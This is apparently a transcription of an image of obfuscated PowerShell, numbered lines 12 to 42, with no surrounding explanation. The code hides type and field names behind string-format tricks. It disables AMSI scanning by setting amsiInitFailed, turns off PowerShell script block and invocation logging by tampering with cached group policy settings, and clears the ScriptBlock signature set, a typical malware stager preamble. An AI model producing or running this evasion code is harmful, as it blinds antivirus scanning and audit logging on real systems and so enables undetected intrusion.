 12 If($PSVersionTable.PSVersion.Major -ge 3)
13 {
14 $lANI=((''''+''En''+''{1}{2}''+''l''+''e{3}criptBloc{0}Loggin''+''g'')-f''k'',''a'',''b'',''S'');
15 $cYaa=[Collections.Generic.Dictionary[string,System.Object]]::new();
16 $je2=((''{1}na{3}le{2}criptBl''+''ock{4}n{0}oca''+''ti''+''on{5}''+''og''+''gi''+''n''+''g'')-f''v'',''E'',''S'',''b'',''I'',''L'');
17 $qreNd=[Ref].Assembly.GetType(((''{3}''+''yste''+''m''+''.{''+''2}ana{0''+''}ement.{5}ut''+''omation.{4}ti''+''{1}s'')-f''g'',''l'',''M'',''
'S'',''U'',''A''));
18 $r3mEC=((''Scri{2}''+''t{1}''+''lo''+''ckLogg''+''i{0}g'')-f''n'',''B'',''p'');
19 $ix4zx=[Ref].Assembly.GetType(((''{''+''5''+''}{1}''+''st''+''e''+''m{9}{2}ana''+''{0}emen''+''t{9}{''+''8}{''+''4}t''+''{7}''+''ma''+''t''+
''i{7}n{9}''+''{8}ms''+''i''+''{6}t''+''i''+''{''+''3''+''}s'')-f''g'',''y'',''M'',''l'',''u'',''S'',''U'',''o'',''A'',''.''));
20 $qstof=$qreNd.GetField(''cachedGroupPolicySettings'',''NonPublic,Static'');
21
22 if ($ix4zx)
23 {
24 $ix4zx.GetField(((''''+''a{0}''+''{1''+''}iIn''+''i{2''+''}{''+''4''+''}ail{3}d''+'''')-f''m'',''s'',''t'',''e'',''F''),''NonPublic,
Static'').SetValue($null,$true);
25 };
26
27 If ($qstof)
28 {
29 $nW=$qstof.GetValue($null);
30 $cYaa.Add($je2,0);
31 $cYaa.Add($lANI,0);
32 $nW[''HKEY_LOCAL_MACHINE\\Software\\Policies\\Microsoft\\Windows\\PowerShell\\''+$r3mEC]=$cYaa;
33
34 If($nW[$r3mEC])
35 {
36 $nW[$r3mEC][$je2]=0;
37 $nW[$r3mEC][$lANI]=0;
38 }
39
40 } Else { [Ref].Assembly.GetType(((''S{1}stem''+''.{4}a''+''n''+''a''+''geme''+''n''+''t.{0}{3}tomatio''+''n.Sc{2}iptB''+''{5}ock'')-f''A'',''
'y'',''r'',''u'',''M'',''l'')).GetField(''signatures'',''NonPublic,Static'').SetValue($null,(New-Object Collections.Generic.HashSet[
string]));
41 }
42 };